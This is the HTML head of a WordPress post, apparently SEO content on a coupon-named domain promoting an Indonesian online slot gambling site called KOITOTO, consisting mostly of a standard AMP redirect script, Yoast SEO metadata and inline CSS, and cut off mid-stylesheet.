

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/
body_size: 17917
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Referensi Terhebat dan Terkomplet di Luwuk Selatan - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Referensi Terhebat dan Terkomplet di Luwuk Selatan - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Sudah diketahui, Slot sudah jadi salah satunya perjudian yang berkembang sangat cepat serta banyak dimainkan beberapa penjudi waktu ini. Pecinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana bikin permainan ini lebih banyak didatangkan beberapa situs &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:06:07+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/#article","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/"},"author":{"name":"admin","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"headline":"KOITOTO &#8211; Situs Slot Online Referensi Terhebat dan Terkomplet di Luwuk Selatan","datePublished":"2023-01-01T17:06:07+00:00","mainEntityOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/"},"wordCount":2052,"commentCount":0,"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","keywords":["koitoto","slot online","toto slot"],"articleSection":["Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/","name":"KOITOTO - Situs Slot Online Referensi Terhebat dan Terkomplet di Luwuk Selatan - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:06:07+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Referensi Terhebat dan Terkomplet di Luwuk Selatan"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 